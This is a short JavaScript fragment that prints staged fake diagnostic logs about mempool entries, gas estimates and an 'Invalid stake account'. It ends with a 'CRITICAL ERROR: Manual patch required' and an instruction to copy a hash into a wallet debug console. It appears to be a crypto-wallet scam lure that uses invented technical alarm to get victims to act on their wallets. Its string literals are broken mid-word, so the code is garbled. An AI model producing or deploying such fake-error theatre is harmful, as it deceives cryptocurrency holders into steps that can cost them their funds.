
  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2673c
997 inside Invalid stake account");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid stake account");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH